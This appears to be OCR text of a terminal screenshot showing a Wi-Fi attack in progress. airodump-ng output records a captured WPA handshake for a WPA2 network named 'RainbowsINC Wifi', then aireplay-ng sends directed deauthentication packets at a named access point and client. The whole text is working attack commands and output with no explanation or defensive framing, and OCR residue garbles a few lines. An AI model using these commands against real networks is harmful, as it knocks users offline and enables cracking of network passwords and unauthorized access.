 CH 5 ][ Elapsed: 12 s ][ 2022-09-30 10:17 ][ WPA handshake: 60:38:E0:12:AE:14
BSSID PWR RXQ Beacons #Data, #/s CH MB ENC CIPHER AUTH ESSID
60:38:E0:12:AE:14 -24 29 157 78 6 5 195 WPA2 CCMP PSK RainbowsINC Wifi (
BSSID STATION PWR Rate Lost Frames Notes Probes
60:38:E0:12:AE:14 02:A1:89:15:B7:5B -54 1e- 1 25 728 EAPOL
Quitting...
[mint clovis]#
- : bash — Konsole
Edit View Bookmarks Plugins Settings Help
[mint clovis]# iwconfig wlp0s20f0u1mon channel 5; aireplay-ng --deauth 5 wlp0s20f0u1mon -a 60:38:E
0:12:AE:14 -c 02:A1:89:15:B7:5B
10:16:59 Waiting for beacon frame (BSSID: 60:38:E0:12:AE:14) on channel 5
10:16:59 Sending 64 directed DeAuth (code 7). STMAC: [02:A1:89:15:B7:5B] [10|70 ACKs]
10:17:00 Sending 64 directed DeAuth (code 7). STMAC: [02:A1:89:15:B7:5B] [ 0|64 ACKs]
10:17:00 Sending 64 directed DeAuth (code 7). STMAC: [02:A1:89:15:B7:5B] [ 2|64 ACKs]
10:17:01 Sending 64 directed DeAuth (code 7). STMAC: [02:A1:89:15:B7:5B] [ 0|63 ACKs]
10:17:01 Sending 64 directed DeAuth (code 7). STMAC: [02:A1:89:15:B7:5B] [ 0|63 ACKs]
[mint clovis]# ^C
[mint clovis]#